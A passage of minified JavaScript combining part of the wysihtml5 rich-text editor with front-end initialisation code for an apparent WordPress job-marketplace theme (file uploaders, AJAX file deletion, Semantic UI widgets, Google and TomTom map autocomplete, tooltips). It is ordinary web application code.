e,t=this,n=d.querySelector(":focus"),i=this.textarea.element,a=i.hasAttribute("placeholder"),r=a&&i.getAttribute("placeholder"),o=i.style.display,s=i.disabled;this.focusStylesHost=h.cloneNode(!1),this.blurStylesHost=h.cloneNode(!1),this.disabledStylesHost=h.cloneNode(!1),a&&i.removeAttribute("placeholder"),i===n&&i.blur(),i.disabled=!1,i.style.display=e="none",(i.getAttribute("rows")&&"auto"===u.getStyle("height").from(i)||i.getAttribute("cols")&&"auto"===u.getStyle("width").from(i))&&(i.style.display=e=o),u.copyStyles(m).from(i).to(this.iframe).andTo(this.blurStylesHost),u.copyStyles(f).from(i).to(this.element).andTo(this.blurStylesHost),u.insertCSS(_).into(this.element.ownerDocument),i.disabled=!0,u.copyStyles(m).from(i).to(this.disabledStylesHost),u.copyStyles(f).from(i).to(this.disabledStylesHost),i.disabled=s,i.style.display=o,function(e){if(e.setActive)try{e.setActive()}catch(e){}else{var t=e.style,n=d.documentElement.scrollTop||d.body.scrollTop,i=d.documentElement.scrollLeft||d.body.scrollLeft,t={position:t.position,top:t.top,left:t.left,WebkitUserSelect:t.WebkitUserSelect};u.setStyles({position:"absolute",top:"-99999px",left:"-99999px",WebkitUserSelect:"none"}).on(e),e.focus(),u.setStyles(t).on(e),p.scrollTo&&p.scrollTo(i,n)}}(i),i.style.display=e,u.copyStyles(m).from(i).to(this.focusStylesHost),u.copyStyles(f).from(i).to(this.focusStylesHost),i.style.display=o,u.copyStyles(["display"]).from(i).to(this.iframe);var l=c.lang.array(m).without(["display"]);return n?n.focus():i.blur(),a&&i.setAttribute("placeholder",r),this.parent.on("focus:composer",function(){u.copyStyles(l).from(t.focusStylesHost).to(t.iframe),u.copyStyles(f).from(t.focusStylesHost).to(t.element)}),this.parent.on("blur:composer",function(){u.copyStyles(l).from(t.blurStylesHost).to(t.iframe),u.copyStyles(f).from(t.blurStylesHost).to(t.element)}),this.parent.observe("disable:composer",function(){u.copyStyles(l).from(t.disabledStylesHost).to(t.iframe),u.copyStyles(f).from(t.disabledStylesHost).to(t.element)}),this.parent.observe("enable:composer",function(){u.copyStyles(l).from(t.blurStylesHost).to(t.iframe),u.copyStyles(f).from(t.blurStylesHost).to(t.element)}),this}}(wysihtml5),function(s){var l=s.dom,c=s.browser,u={66:"bold",73:"italic",85:"underline"};s.views.Composer.prototype.observe=function(){var i=this,e=this.getValue(),t=this.sandbox.getIframe(),a=this.element,n=c.supportsEventsInIframeCorrectly()?a:this.sandbox.getWindow();l.observe(t,"DOMNodeRemoved",function(){clearInterval(r),i.parent.fire("destroy:composer")});var r=setInterval(function(){l.contains(document.documentElement,t)||(clearInterval(r),i.parent.fire("destroy:composer"))},250);l.observe(n,"focus",function(){i.parent.fire("focus").fire("focus:composer"),setTimeout(function(){e=i.getValue()},0)}),l.observe(n,"blur",function(){e!==i.getValue()&&i.parent.fire("change").fire("change:composer"),i.parent.fire("blur").fire("blur:composer")}),l.observe(a,"dragenter",function(){i.parent.fire("unset_placeholder")}),l.observe(a,["drop","paste"],function(){setTimeout(function(){i.parent.fire("paste").fire("paste:composer")},0)}),l.observe(a,"keyup",function(e){e=e.keyCode;e!==s.SPACE_KEY&&e!==s.ENTER_KEY||i.parent.fire("newword:composer")}),this.parent.on("paste:composer",function(){setTimeout(function(){i.parent.fire("newword:composer")},0)}),c.canSelectImagesInContentEditable()||l.observe(a,"mousedown",function(e){var t=e.target;"IMG"===t.nodeName&&(i.selection.selectNode(t),e.preventDefault())}),c.hasHistoryIssue()&&c.supportsSelectionModify()&&l.observe(a,"keydown",function(e){var t,n;(e.metaKey||e.ctrlKey)&&(t=e.keyCode,n=a.ownerDocument.defaultView.getSelection(),37!==t&&39!==t||(37===t&&(n.modify("extend","left","lineboundary"),e.shiftKey||n.collapseToStart()),39===t&&(n.modify("extend","right","lineboundary"),e.shiftKey||n.collapseToEnd()),e.preventDefault()))}),l.observe(a,"keydown",function(e){var t=e.keyCode,t=u[t];(e.ctrlKey||e.metaKey)&&!e.altKey&&t&&(i.commands.exec(t),e.preventDefault())}),l.observe(a,"keydown",function(e){var t=i.selection.getSelectedNode(!0),n=e.keyCode;!t||"IMG"!==t.nodeName||n!==s.BACKSPACE_KEY&&n!==s.DELETE_KEY||((n=t.parentNode).removeChild(t),"A"!==n.nodeName||n.firstChild||n.parentNode.removeChild(n),setTimeout(function(){s.quirks.redraw(a)},0),e.preventDefault())}),c.hasIframeFocusIssue()&&(l.observe(this.iframe,"focus",function(){setTimeout(function(){i.doc.querySelector(":focus")!==i.element&&i.focus()},0)}),l.observe(this.element,"blur",function(){setTimeout(function(){i.selection.getSelection().removeAllRanges()},0)}));var o={IMG:"Image: ",A:"Link: "};l.observe(a,"mouseover",function(e){var t=e.target,e=t.nodeName;"A"!==e&&"IMG"!==e||t.hasAttribute("title")||(e=o[e]+(t.getAttribute("href")||t.getAttribute("src")),t.setAttribute("title",e))})}}(wysihtml5),function(r){r.views.Synchronizer=Base.extend({constructor:function(e,t,n){this.editor=e,this.textarea=t,this.composer=n,this._observe()},fromComposerToTextarea:function(e){this.textarea.setValue(r.lang.string(this.composer.getValue()).trim(),e)},fromTextareaToComposer:function(e){var t=this.textarea.getValue();t?this.composer.setValue(t,e):(this.composer.clear(),this.editor.fire("set_placeholder"))},sync:function(e){"textarea"===this.editor.currentView.name?this.fromTextareaToComposer(e):this.fromComposerToTextarea(e)},_observe:function(){function t(){i=setInterval(function(){a.fromComposerToTextarea()},400)}function n(){clearInterval(i),i=null}var i,a=this,e=this.textarea.element.form;t(),e&&(r.dom.observe(e,"submit",function(){a.sync(!0)}),r.dom.observe(e,"reset",function(){setTimeout(function(){a.fromTextareaToComposer()},0)})),this.editor.on("change_view",function(e){"composer"!==e||i?"textarea"===e&&(a.fromComposerToTextarea(!0),n()):(a.fromTextareaToComposer(!0),t())}),this.editor.on("destroy:composer",n)}})}(wysihtml5),wysihtml5.views.Textarea=wysihtml5.views.View.extend({name:"textarea",constructor:function(e,t,n){this.base(e,t,n),this._observe()},clear:function(){this.element.value=""},getValue:function(e){var t=this.isEmpty()?"":this.element.value;return t=e?this.parent.parse(t):t},setValue:function(e,t){t&&(e=this.parent.parse(e)),this.element.value=e},hasPlaceholderSet:function(){var e=wysihtml5.browser.supportsPlaceholderAttributeOn(this.element),t=this.element.getAttribute("placeholder")||null,n=this.element.value;return e&&!n||n===t},isEmpty:function(){return!wysihtml5.lang.string(this.element.value).trim()||this.hasPlaceholderSet()},_observe:function(){var e=this.element,t=this.parent,n={focusin:"focus",focusout:"blur"},i=wysihtml5.browser.supportsEvent("focusin")?["focusin","focusout","change"]:["focus","blur","change"];t.on("beforeload",function(){wysihtml5.dom.observe(e,i,function(e){e=n[e.type]||e.type;t.fire(e).fire(e+":textarea")}),wysihtml5.dom.observe(e,["paste","drop"],function(){setTimeout(function(){t.fire("paste").fire("paste:textarea")},0)})})}}),function(o){var s=o.dom,l="wysihtml5-command-dialog-opened",c="input, select, textarea",u="[data-wysihtml5-dialog-field]",d="data-wysihtml5-dialog-field";o.toolbar.Dialog=o.lang.Dispatcher.extend({constructor:function(e,t){this.link=e,this.container=t},_observe:function(){if(!this._observed){function n(e){var t=i._serialize();t==i.elementToChange?i.fire("edit",t):i.fire("save",t),i.hide(),e.preventDefault(),e.stopPropagation()}var i=this;s.observe(i.link,"click",function(){s.hasClass(i.link,l)&&setTimeout(function(){i.hide()},0)}),s.observe(this.container,"keydown",function(e){var t=e.keyCode;t===o.ENTER_KEY&&n(e),t===o.ESCAPE_KEY&&i.hide()}),s.delegate(this.container,"[data-wysihtml5-dialog-action=save]","click",n),s.delegate(this.container,"[data-wysihtml5-dialog-action=cancel]","click",function(e){i.fire("cancel"),i.hide(),e.preventDefault(),e.stopPropagation()});function e(){clearInterval(i.interval)}for(var t=this.container.querySelectorAll(c),a=0,r=t.length;a<r;a++)s.observe(t[a],"change",e);this._observed=!0}},_serialize:function(){for(var e=this.elementToChange||{},t=this.container.querySelectorAll(u),n=t.length,i=0;i<n;i++)e[t[i].getAttribute(d)]=t[i].value;return e},_interpolate:function(e){for(var t,n,i=document.querySelector(":focus"),a=this.container.querySelectorAll(u),r=a.length,o=0;o<r;o++)(t=a[o])!==i&&(e&&"hidden"===t.type||(n=t.getAttribute(d),n=this.elementToChange?this.elementToChange[n]||"":t.defaultValue,t.value=n))},show:function(e){if(!s.hasClass(this.link,l)){var t=this,n=this.container.querySelector(c);if(this.elementToChange=e,this._observe(),this._interpolate(),e&&(this.interval=setInterval(function(){t._interpolate(!0)},500)),s.addClass(this.link,l),this.container.style.display="",this.fire("show"),n&&!e)try{n.focus()}catch(e){}}},hide:function(){clearInterval(this.interval),this.elementToChange=null,s.removeClass(this.link,l),this.container.style.display="none",this.fire("hide")}})}(wysihtml5),function(a){var r=a.dom,o={position:"relative"},s={left:0,margin:0,opacity:0,overflow:"hidden",padding:0,position:"absolute",top:0,zIndex:1},l={cursor:"inherit",fontSize:"50px",height:"50px",marginTop:"-25px",outline:0,padding:0,position:"absolute",right:"-4px",top:"50%"},c={"x-webkit-speech":"",speech:""};a.toolbar.Speech=function(e,t){var n,i=document.createElement("input");a.browser.supportsSpeechApiOn(i)?((n=e.editor.textarea.element.getAttribute("lang"))&&(c.lang=n),n=document.createElement("div"),a.lang.object(s).merge({width:t.offsetWidth+"px",height:t.offsetHeight+"px"}),r.insert(i).into(n),r.insert(n).into(t),r.setStyles(l).on(i),r.setAttributes(c).on(i),r.setStyles(s).on(n),r.setStyles(o).on(t),n="onwebkitspeechchange"in i?"webkitspeechchange":"speechchange",r.observe(i,n,function(){e.execCommand("insertText",i.value),i.value=""}),r.observe(i,"click",function(e){r.hasClass(t,"wysihtml5-command-disabled")&&e.preventDefault(),e.stopPropagation()})):t.style.display="none"}}(wysihtml5),function(u){var o="wysihtml5-command-disabled",s="wysihtml5-commands-disabled",l="wysihtml5-command-active",c="wysihtml5-action-active",d=u.dom;u.toolbar.Toolbar=Base.extend({constructor:function(e,t){this.editor=e,this.container="string"==typeof t?document.getElementById(t):t,this.composer=e.composer,this._getLinks("command"),this._getLinks("action"),this._observe(),this.show();for(var n=this.container.querySelectorAll("[data-wysihtml5-command=insertSpeech]"),i=n.length,a=0;a<i;a++)new u.toolbar.Speech(this,n[a])},_getLinks:function(e){for(var t,n,i,a,r,o=this[e+"Links"]=u.lang.array(this.container.querySelectorAll("[data-wysihtml5-"+e+"]")).get(),s=o.length,l=0,c=this[e+"Mapping"]={};l<s;l++)i=(t=o[l]).getAttribute("data-wysihtml5-"+e),a=t.getAttribute("data-wysihtml5-"+e+"-value"),n=this.container.querySelector("[data-wysihtml5-"+e+"-group='"+i+"']"),r=this._getDialog(t,i),c[i+":"+a]={link:t,group:n,name:i,value:a,dialog:r,state:!1}},_getDialog:function(t,n){var e,i,a=this,r=this.container.querySelector("[data-wysihtml5-dialog='"+n+"']");return r&&((e=new u.toolbar.Dialog(t,r)).on("show",function(){i=a.composer.selection.getBookmark(),a.editor.fire("show:dialog",{command:n,dialogContainer:r,commandLink:t})}),e.on("save",function(e){i&&a.composer.selection.setBookmark(i),a._execCommand(n,e),a.editor.fire("save:dialog",{command:n,dialogContainer:r,commandLink:t})}),e.on("cancel",function(){a.editor.focus(!1),a.editor.fire("cancel:dialog",{command:n,dialogContainer:r,commandLink:t})})),e},execCommand:function(e,t){var n;this.commandsDisabled||((n=this.commandMapping[e+":"+t])&&n.dialog&&!n.state?n.dialog.show():this._execCommand(e,t))},_execCommand:function(e,t){this.editor.focus(!1),this.composer.commands.exec(e,t),this._updateLinkStates()},execAction:function(e){var t=this.editor;"change_view"===e&&(t.currentView===t.textarea?t.fire("change_view","composer"):t.fire("change_view","textarea"))},_observe:function(){for(var i=this,e=this.editor,t=this.container,n=this.commandLinks.concat(this.actionLinks),a=n.length,r=0;r<a;r++)d.setAttributes({href:"javascript:;",unselectable:"on"}).on(n[r]);d.delegate(t,"[data-wysihtml5-command], [data-wysihtml5-action]","mousedown",function(e){e.preventDefault()}),d.delegate(t,"[data-wysihtml5-command]","click",function(e){var t=this.getAttribute("data-wysihtml5-command"),n=this.getAttribute("data-wysihtml5-command-value");i.execCommand(t,n),e.preventDefault()}),d.delegate(t,"[data-wysihtml5-action]","click",function(e){var t=this.getAttribute("data-wysihtml5-action");i.execAction(t),e.preventDefault()}),e.on("focus:composer",function(){i.bookmark=null,clearInterval(i.interval),i.interval=setInterval(function(){i._updateLinkStates()},500)}),e.on("blur:composer",function(){clearInterval(i.interval)}),e.on("destroy:composer",function(){clearInterval(i.interval)}),e.on("change_view",function(e){setTimeout(function(){i.commandsDisabled="composer"!==e,i._updateLinkStates(),i.commandsDisabled?d.addClass(t,s):d.removeClass(t,s)},0)})},_updateLinkStates:function(){var e,t,n,i,a=this.commandMapping,r=this.actionMapping;for(e in a)i=a[e],this.commandsDisabled?(t=!1,d.removeClass(i.link,l),i.group&&d.removeClass(i.group,l),i.dialog&&i.dialog.hide()):(t=this.composer.commands.state(i.name,i.value),u.lang.object(t).isArray()&&(t=1!==t.length||t[0]),d.removeClass(i.link,o),i.group&&d.removeClass(i.group,o)),i.state!==t&&((i.state=t)?(d.addClass(i.link,l),i.group&&d.addClass(i.group,l),i.dialog&&("object"==typeof t?i.dialog.show(t):i.dialog.hide())):(d.removeClass(i.link,l),i.group&&d.removeClass(i.group,l),i.dialog&&i.dialog.hide()));for(e in r)"change_view"===(n=r[e]).name&&(n.state=this.editor.currentView===this.editor.textarea,n.state?d.addClass(n.link,c):d.removeClass(n.link,c))},show:function(){this.container.style.display=""},hide:function(){this.container.style.display="none"}})}(wysihtml5),function(i){var a={name:void 0,style:!0,toolbar:void 0,autoLink:!0,parserRules:{tags:{br:{},span:{},div:{},p:{}},classes:{}},parser:i.dom.parse,composerClassName:"wysihtml5-editor",bodyClassName:"wysihtml5-supported",useLineBreaks:!0,stylesheets:[],placeholderText:void 0,supportTouchDevices:!0};i.Editor=i.lang.Dispatcher.extend({constructor:function(e,t){var n;this.textareaElement="string"==typeof e?document.getElementById(e):e,this.config=i.lang.object({}).merge(a).merge(t).get(),this.textarea=new i.views.Textarea(this,this.textareaElement,this.config),this.currentView=this.textarea,this._isCompatible=i.browser.supported(),!this._isCompatible||!this.config.supportTouchDevices&&i.browser.isTouchDevice()?(n=this,setTimeout(function(){n.fire("beforeload").fire("load")},0)):(i.dom.addClass(document.body,this.config.bodyClassName),this.composer=new i.views.Composer(this,this.textareaElement,this.config),this.currentView=this.composer,"function"==typeof this.config.parser&&this._initParser(),this.on("beforeload",function(){this.synchronizer=new i.views.Synchronizer(this,this.textarea,this.composer),this.config.toolbar&&(this.toolbar=new i.toolbar.Toolbar(this,this.config.toolbar))}))},isCompatible:function(){return this._isCompatible},clear:function(){return this.currentView.clear(),this},getValue:function(e){return this.currentView.getValue(e)},setValue:function(e,t){return this.fire("unset_placeholder"),e?(this.currentView.setValue(e,t),this):this.clear()},focus:function(e){return this.currentView.focus(e),this},disable:function(){return this.currentView.disable(),this},enable:function(){return this.currentView.enable(),this},isEmpty:function(){return this.currentView.isEmpty()},hasPlaceholderSet:function(){return this.currentView.hasPlaceholderSet()},parse:function(e){var t=this.config.parser(e,this.config.parserRules,this.composer.sandbox.getDocument(),!0);return"object"==typeof e&&i.quirks.redraw(e),t},_initParser:function(){this.on("paste:composer",function(){var e=this;e.composer.selection.executeAndRestore(function(){i.quirks.cleanPastedHTML(e.composer.element),e.parse(e.composer.element)},!0)})}})}(wysihtml5),function(l){l.fn.hasScrollbar=function(){var e=this.get(0);if(e.scrollHeight>e.clientHeight)return!0},l.fn.hasID=function(e){return this.attr("id")==e},l.fn.extend({animateStep:function(t){return this.each(function(){var e=l.extend({},t,{step:t.step.bind(l(this))});l({x:t.from}).animate({x:t.to},e)})},rotate:function(e){return this.css("transform","rotate("+e+"deg)")}}),l.fn.isOnScreen=function(e){var t=l(this).first()[0].getBoundingClientRect(),n=l(window).height(),i=l(window).width(),a=0<=t.top&&t.top<=n,r=0<=t.bottom&&t.bottom<=n,o=0<=t.left&&t.left<=i,s=0<=t.right&&t.right<=i,i=t.left<=0&&t.right>=i,t=t.top<=0&&t.bottom>=n,n=a&&(o||s||i),i=r&&(o||s||i),o=o&&(a||r||t),t=s&&(a||r||t);return e?n||i||o||t:n&&i&&o&&t},l.fn.wordHighlight=function(e,t){var n=new RegExp("\\b"+e+"\\b","gi");return this.each(function(){this.innerHTML=this.innerHTML.replace(n,function(e){return'<span class="'+t+'">'+e+"</span>"})})}}(jQuery),jQuery(document).ready(function(i){i(document).on("change",".slider_field",function(){var e=i(this).is(":checked")?"on":"off";i(this).siblings("input[type='hidden']").val(e)}),i(document).on("click change",'div[data-name="label"] input[type=text], div[data-name="slug"] input[type=text]',function(e){var t,n=i(this).parents(".acf-field").attr("data-name");"label"==n?(t=i(this).val().toLowerCase().replace(/ /g,"_").replace(/[^\w_]/g,""),i(this).parents(".acf-fields").eq(0).find('div[data-name="slug"]').find("input[type=text]").val()||i(this).parents(".acf-fields").eq(0).find('div[data-name="slug"]').find("input[type=text]").val(t)):"slug"==n&&(t=i(this).parents(".acf-fields").eq(0).find('div[data-name="label"]').find("input[type=text]").val().toLowerCase().replace(/ /g,"_").replace(/[^\w_]/g,""),i(this).val()||i(this).val(t))})}),Hooks.add_filter("wpj_fields_validation_filter",wpj_validate_cf_fields,1),jQuery(window).on("load",function(){var e;(e=0<jQuery('div[data-layout="request_custom_field"]').length?"request_custom_field":0<jQuery('div[data-layout="job_custom_field"]').length?"job_custom_field":0<jQuery('div[data-layout="up_custom_field"]').length?"up_custom_field":"")&&jQuery('div[data-layout="'+e+'"]').each(function(){jQuery(this).find('div[data-name="label"]').find('input[type="text"]').trigger("click")})}),"function"==typeof Dropzone&&(Dropzone.autoDiscover=!1),function(e){e.fn.wpjDropzoneUploaderInit=function(){e(".dropzone")[0]&&e(".dropzone").each(function(){wpj_init_dropzone_images_uploader(e(this).attr("data-maxnrofpictures"),e(this).attr("data-maxsize"),e(this).attr("id"))})}}(jQuery),Hooks.add_action("wpj_before_file_removal",wpj_display_dropzone_upload_box,2),function(e){e.fn.wpjHTML5UploaderInit=function(){e(".html5fileupload-wrapper")[0]&&e(".html5fileupload-wrapper").each(function(){wpj_init_html5_images_uploader(e(this).attr("data-media-type"))})}}(jQuery),jQuery(document).ready(function(i){i(document).on("click","a[href*='secure_download']",function(e){var t=i(this).attr("href"),n=getParameterFromGivenURL(t,"auth_token"),t=getParameterFromGivenURL(t,"secure_download");t&&i.ajax({type:"POST",url:wpj_vars.ajaxurl,data:{action:"save_auth_token_transient_action",secure_download:t,auth_token:n},success:function(e){}})}),wpj_vars.is_user_logged_in&&(i(document).on("click",".js-delete-file",function(e){e.preventDefault(),e.stopPropagation();var t=i(this).attr("data-attachment-id"),n=i(this).attr("data-media-type"),e=i(this).attr("data-pid");Hooks.do_action("wpj_before_file_removal",t,n),"banner"==n?(i(".user-profile-cover-row-wrapper").removeClass("user-has-cover js-user-has-cover"),i(this).parents("#banner").removeClass("ub-cover-photo"),i(this).parents("#banner").css("background-image","unset"),i(this).parents("#banner").find(".js-add-user-cover-button").show(),i(this).hide()):(i(this).parents(".file-wrapper").parent(".dz-image-wrapper")[0]?i(this).parents(".dz-image-wrapper"):i(this).parents(".file-wrapper")).remove(),i.ajax({type:"POST",url:wpj_vars.ajaxurl,data:{action:"delete_attachment_action",attachment_id:t,media_type:n,pid:e},success:function(e){}}),Hooks.do_action("wpj_after_file_removal",t,n)}),wpj_sort_image_files())}),jQuery(document).ready(function(t){t(document).on("click",".file-content-wrapper",function(){var e;t(this).hasClass("uploading")||(e=t(this).parents(".uploadifive-uploader-wrapper").attr("data-media-type"),t(this).parents(".uploadifive-uploader-wrapper").find("#uploadifive-file_upload_"+e+" input:last").click())})}),function(t){t.fn.wpjUploadifiveUploaderInit=function(){t(".uploadifive-uploader")[0]&&t(".uploadifive-uploader").each(function(){wpj_init_upload_form(1,t(this).attr("data-input-id"),t(this).attr("data-input-name"),t(this).attr("data-media-name"),t(this).attr("data-button-label"))});["banner","avatar","audio","skill"].forEach(function(e){t("#file_upload_"+e)[0]&&wpj_init_media_upload_form(e)})}}(jQuery),Hooks.add_action("wpj_after_file_removal",wpj_display_uploadifive_audio_upload_box,2),function(s){s.fn.wpjSemanticInit=function(){!jQuery(".page-id-"+wpj_vars.user_profile_page_id)[0]&&wpj_vars.is_user_logged_in||s(".ui.dimmer.modals")[0]&&s(".ui.dimmer.modals").find(".ui.modal").each(function(){1<s(this).attr("class").length&&s(this.remove())}),s(".ui.progress")[0]&&s(".ui.progress").progress(),s(".ui.dropdown")[0]&&s(".ui.dropdown").dropdown({message:{noResults:wpj_vars.nothing_found}}),s(".ui.dropdown.full-text-search")[0]&&s(".ui.dropdown.full-text-search").dropdown({fullTextSearch:!0,message:{noResults:wpj_vars.nothing_found}}),window.onload=function(){s(".ui.dropdown.upward")[0]&&s(".ui.dropdown.upward").each(function(){s(this).dropdown({direction:"upward",fullTextSearch:!0,message:{noResults:wpj_vars.nothing_found}})})},s(".ui.dropdown.clearable")[0]&&s(".ui.dropdown.clearable").each(function(){s(this).dropdown("get value")?s(this).find(".dropdown.icon").removeClass("dropdown").addClass("x").addClass("clear-dropdown"):s(this).removeClass("clear-dropdown").removeClass("x").addClass("dropdown"),s(this).on("change",function(){s(this).find(".dropdown.icon").removeClass("dropdown").addClass("x").addClass("clear-dropdown")}),s(document).on("click",".clear-dropdown",function(){s(this).parents(".clearable").dropdown("clear"),s(this).removeClass("clear-dropdown").removeClass("x").addClass("dropdown")})}),s(".ui.input.clearable")[0]&&s(".ui.input.clearable").each(function(){var e=s(this);e.addClass("icon"),e.prepend('<i class="icon clear link hidden"></i>');var t=e.find("input"),n=e.find("i.clear.icon");t.val()?n.removeClass("hidden"):n.addClass("hidden"),t.on("change paste keyup",function(){t.val()?n.removeClass("hidden"):n.addClass("hidden")}),n.click(function(e){t.val(""),n.addClass("hidden"),e.stopPropagation()})}),s(".ui.menu").find(".item")[0]&&s(".ui.menu .item").tab(),s(".ui.accordion")[0]&&s(".ui.accordion").accordion(),s(".ui.checkbox")[0]&&s(".ui.checkbox").checkbox(),s(".ui.sticky")[0]&&s(".ui.sticky").sticky(),s.fn.wpjTooltipInit()},s.fn.wpjCalendarInit=function(){s(".js-calendar")[0]&&jQuery(".js-calendar").each(function(){var e=s(this),t=s(this).attr("data-datetype"),n=s(this).attr("data-page"),i=s(this).attr("data-timeformat");void 0!==t&&!1!==t?wpj_init_calendar_input(e,n,t,i):wpj_init_calendar_input(e)})},s.fn.wpjTagsInit=function(){s(".js-tags")[0]&&jQuery(".js-tags").each(function(){s(this).tagsInput({defaultText:"",height:"auto",width:"100%"})})},s.fn.wpjGoogleMapsInit=function(){wpj_vars.locations_api_key&&"undefined"!=typeof google&&jQuery(".js-location-autocomplete")[0]&&jQuery(".js-location-autocomplete").each(function(){var t=jQuery(this);t.is("input")||(t=t.find("input"));var e=wpj_vars.locations_types[0]||"(cities)",e={componentRestrictions:{country:wpj_vars.locations_country},types:[e],language:[wpj_vars.language_code]};wpj_vars.location_fields&&(e.fields=JSON.parse(wpj_vars.location_fields));var n=new google.maps.places.Autocomplete(t[0],e);google.maps.event.addListener(n,"place_changed",function(){var e=n.getPlace();e.geometry&&(t.next("input").val(e.geometry.location.lat()),t.next("input").next("input").val(e.geometry.location.lng()))})})},s.fn.wpjTomTomMapsInit=function(){jQuery(".js-location-autocomplete")[0]&&jQuery(".js-location-autocomplete").each(function(){var n=jQuery(this),e=wpj_vars.locations_country?encodeURI(wpj_vars.locations_country.join()):"";n.search({apiSettings:{onResponse:function(e){var n={results:[]};return s.each(e.results,function(e,t){n.results.push({title:t.address.freeformAddress,lat:t.position.lat,lng:t.position.lon})}),n},url:"https://api.tomtom.com/search/2/search/{query}.json?countrySet="+e+"&key="+wpj_vars.tomtom_api_key},fields:{results:"results",title:"title",description:!1,url:!1},minCharacters:2,showNoResults:!1,onSelect:function(e,t){jQuery(n.find("input")[1]).val(e.lat),jQuery(n.find("input")[2]).val(e.lng)}})})},s.fn.wpjJobMapDisplayInit=function(){s("#job_map")[0]&&s("#job_map").each(function(){var e;s(this).attr("data-address")[0]&&(e='<iframe class="job_google_map" frameborder="0" scrolling="no" marginheight="0" marginwidth="0" src="'+("https://maps.google.com/maps?&amp;q="+encodeURIComponent(s(this).attr("data-address"))+"&amp;output=embed")+'"></iframe>',s("#job_map").html(e))})},s.fn.wpjJobMapOverviewDisplayInit=function(){if(wpj_vars.locations_api_key&&"undefined"!=typeof google&&s("#job_map_overview")[0]){var a=s("#job_map_overview"),r=JSON.parse(a.attr("data-locations"));window.map=new google.maps.Map(document.getElementById("job_map_overview"),{mapTypeId:google.maps.MapTypeId.ROADMAP});var o=new google.maps.InfoWindow,e=new google.maps.LatLngBounds;for(i=0;i<r.length;i++)marker=new google.maps.Marker({position:new google.maps.LatLng(r[i].latitude,r[i].longitude),map:map}),e.extend(marker.position),google.maps.event.addListener(marker,"click",function(t,n){return function(){var e="";e+="<div>",1==a.attr("data-show-title")&&(e+='<h4><a target="_blank" href="'+r[n].url+'">'+r[n].title+"</a></h4>"),1==a.attr("data-show-excerpt")&&(e+="<p>"+r[n].excerpt+"</p>"),1==a.attr("data-show-description")&&(e+="<p>"+r[n].description+"</p>"),1==a.attr("data-show-price")&&(e+="<p>"+r[n].price+"</p>"),1==a.attr("data-show-location")&&(e+="<p>"+r[n].location+"</p>"),1==a.attr("data-show-author")&&(e+='<p><b><a target="_blank" href="'+r[n].author_url+'">'+r[n].author_name+"</a></b></p>"),o.setContent(e+="</div>"),o.open(map,t)}}(marker,i));map.fitBounds(e);var t=google.maps.event.addListener(map,"idle",function(){map.setZoom(5),google.maps.event.removeListener(t)})}},s.fn.wpjResizeReCaptchaInit=function(){var t;s(".g-recaptcha-class")[0]&&s(".g-recaptcha-class").each(function(){var e;(t=t||s(this).parent().width())&&(e=t/302,s(this).css("transform","scale("+e+")"),s(this).css("-webkit-transform","scale("+e+")"),wpj_vars.is_rtl?(s(this).css("transform-origin","100% 0"),s(this).css("-webkit-transform-origin","100% 0")):(s(this).css("transform-origin","0 0"),s(this).css("-webkit-transform-origin","0 0")))})},s.fn.wpjTooltipInit=function(){s(".js-tooltip-handler")[0]&&(s(".page-id-"+wpj_vars.new_job_page_id)[0]&&(isMobile()&&1==wpj_vars.op_enable_job_instructions_responsive||!isMobile())||s(".page-id-"+wpj_vars.new_request_page_id)[0]&&(isMobile()&&1==wpj_vars.op_enable_request_instructions_responsive||!isMobile()))&&s(".js-tooltip-handler").each(function(){var e=s(this).attr("data-handler-id"),t=s(this),n=s('.js-tooltip-handler:not([data-handler-id="'+e+'"])'),e=s('[data-tooltip-id="'+e+'"]');0<e.text().length?(t.popup({target:t,on:isMobile()?"click":"manual",popup:e,position:"right center",lastResort:"right center",transition:"fade down",distanceAway:0,offset:0,hoverable:!1,exclusive:!1,inline:!0,preserve:!0}),isMobile()||t.hover(function(){n.popup("hide"),t.popup("show")})):(t.removeClass("js-tooltip-handler"),e.removeClass("ui popup"),e.hide())})},s.fn.pageLoadToolTipInit=function(){var e;!s(".post-new-wrapper")[0]||(e=s(".post-new-wrapper").find(".js-tooltip-handler:first").attr("data-handler-id"))&&-1===e.indexOf("cfield")&&1024<s(window).width()&&s('[data-handler-id="'+e+'"]').mouseenter().mouseleave()},s.fn.wpjTabsToDropdownInit=function(){s(".js-tab-to-dropdown")[0]&&s(".js-tab-to-dropdown").each(function(){var t=s(this),n=!1;s("<select />").appendTo(t),t.find("div.item.js-tab-item").each(function(){var e=s(this);1==e.hasClass("active")&&(n=e.index()),s("<option />",{value:e.attr("data-tab"),text:e.text().replace(/[0-9]/g,"")}).appendTo(t.find("select"))}),n&&t.find("select").find("option").eq(n-1).prop("selected",!0),t.find("select").change(function(){var e=s(".item.js-tab-item.active").attr("data-tab");s('div[data-tab="'+e+'"]').removeClass("active"),s('div[data-tab="'+s(this).find("option:selected").val()+'"]').addClass("active")}),t.find("select").addClass("fluid"),t.find("select").dropdown({message:{noResults:wpj_vars.nothing_found}})})},s.fn.wpjAutoHideKeyboardInit=function(){s(".autohide-keyboard")[0]&&s(".autohide-keyboard").form({on:"blur",keyboardShortcuts:!1})},s.fn.wpjToggleArrowInit=function(){s(".js-toggle-arrow")[0]&&s(".js-toggle-arrow").each(function(){var e=s(this);e.find(".dynamically-title")[0]||(e.css("cursor","pointer"),e.addClass("js-toggle-wrapper"),e.find(":header").wrap('<div class="dynamically dynamically-title flex-master"></div>'),e.append('<div class="dynamically dynamically-icon"><i class="js-toggle-angle-icon toggle-angle-icon toggle-angle-icon-up icon"></i></div>'))})},s.fn.wpjNumberFormatInit=function(){Number.prototype.formatMoney=function(e,t,n){var i=Math.round(100*this)/100,e=isNaN(e=Math.abs(e))?2:e,t=null==t?".":t,n=null==n?",":n,a=i<0?"-":"",r=parseInt(i=Math.abs(+i||0).toFixed(e))+"",o=3<(o=r.length)?o%3:0;return a+(o?r.substr(0,o)+n:"")+r.substr(o).replace(/(\d{3})(?=\d)/g,"$1"+n)+(e?t+Math.abs(i-r).toFixed(e).slice(2):"")},s("form").on("blur","input[type=number]",function(e){s(this).off("mousewheel.disableScroll")}),s('input[type="number"]').on("keypress",function(e){if(-1===s.inArray(e.keyCode,[8,9,37,39,48,49,50,51,52,53,54,55,56,57,46,110,190])&&17!=e.keyCode&&86!=e.keyCode)e.preventDefault();else{if(!(-1<s.trim(s(this).val()).indexOf(".")&&-1!=s.inArray(e.keyCode,[110,190])))return!0;e.preventDefault()}}).on("paste",function(e){var 